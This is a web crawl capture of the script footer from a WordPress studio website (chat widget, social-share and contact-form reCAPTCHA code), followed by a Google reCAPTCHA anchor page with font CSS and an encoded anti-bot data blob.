message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d6dde282cf","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11767024823" id="chaty-front-end-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tessellastudio.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1768235191" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768235191" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769158825 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&co=aHR0cHM6Ly90ZXNzZWxsYXN0dWRpby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kx19op99rkff
body_size: 48705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2bBSWRB4E4aWpS5bhnVbfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2bBSWRB4E4aWpS5bhnVbfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2bBSWRB4E4aWpS5bhnVbfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eBVAw44DwpPDlMO0woBaT087w4MNSHbDucKuVwwpeFlHZFZtciBpwrFOwqLCsgYMw54Sw48lwocew7Ysw6kkwq8Jw53DsATCvxlWw7rDtWlVAxUwQnQawqF9P2w3S2fCuMOHw7/[base64]/Dk8O+w7nDoMK3w77DjR4FK2cGH8O/XhLDuiDCtEsUUlMvTMOSw6PDqsKnc8KLw7YvA8KiIsK9wrAKwpgRbMKCw70Qwo7CgFoyUXIwwqHCvVTDucK0NXzCnsKwwrE8wq3Ctw/[base64]/w7jDmCxtwrzDuwZ6KnPCqX/DjcO+Vktxw7rDosO+w5sCwrDDu2zClnTCr3bDlGInBzLCl8Kkw5RFN8KNKz5Iw70ww5suwqjDuQ8UEsOjw5vDnMK+wqvDnMKlNsKINcOZD8OAVcK+FsKPw4PClcOhRsKif2NQwr/CtsKxE8KHWcO1fD/DsBvCj8OmworDgcOWAjJZw4jDisOBwql1w7/[base64]/[base64]/CksOhw57DisOgw5UDGkNVwqTClMKKw6l2GcKhw4vDhcKjAcKLw5zCpMK+wobCklA6G8OhwoMbw6ANNMKbwqLDhMK4OQnDhMOSFgzDmsKmGTHCmsKmwqnDsCvDshfCisKUw55+w4LDhMKoFGfDiGjConzDhMOSwqDDkgvCs2YLw6FlH8O9UcOnw6XDtSfDlT/[base64]/CskzCuxfCjThUY8K/[base64]/Ch8OaPcK7dxc2acOAwpMxw697P8OOdlIPwrfCqSgyDcK7BEXDtGfDhMK7w5vCuFVgP8K5McKtAgnDr8OxHw3Cl8O+e1zCpMKCQUrDqMKMCRTChDHDtTzCkQvDo3/DhC8PwpHClsOZZ8KUw5YdwqZPwrbCo8KVF1VaMwcBwoTDicKBw5RcwqnCt37Cvi4qGk/CssKdQULDosKSHB/DusKbTwrDjDTDq8KWUgjCvzzDgMKSwqxbdMOTJlFew7hSwqbCusK/w5dbXwIpw7fCvsKAPsOAw4rDl8O2wrhUwrwKERlGIF/[base64]/[base64]/DrMOORcOqZMOsw7EQwoIZK8KKAVYAw5fDrD0wwrrCiXYEwq3DpFrCn1o4w4vDt8O3wrpXPXPCpMODwr0NFcOqXcKqw6gkJsOiEFsnalXDgcKMQ8OyEcObHhNRfcObEMKjH1NMNnDDiMOEw749RsOfUAo0SWEow7vCqcOtfF3DsRHDshfDpy3Cm8K/wqlscMOnwoPCq2nCrsOjZlDCo